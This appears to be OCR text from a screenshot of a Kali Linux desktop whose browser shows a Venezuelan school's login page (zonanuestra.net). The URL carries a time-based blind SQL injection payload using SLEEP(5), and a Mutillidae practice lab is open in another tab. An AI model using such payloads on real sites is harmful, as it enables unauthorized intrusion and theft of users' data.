 U.E. Nuestra Señora del ...
*~/Escritorio/Seguridad ...
root@kali: /home/yosefr
12:47 PM
44%
U.E. Nuestra Señora del Camino - Zona Nuestra - Mozilla Firefox
2000 SQL Vulnerable We
192.168.0.8/mutillidae/in
U.E. Nuestra Señora del Cam
New Tab
zonanuestra.net/app/login.php?cID=9' OR (SELECT 7811 FROM (SELECT(SLEEP(5)))KGPr)-- LqOM
U.E. NUESTRA SEÑORA DEL CAMINO
NSC
EDO MIRANDA - GUATIRE
Cédula:
Clave:
¿Olvidó su contraseña?
Entrar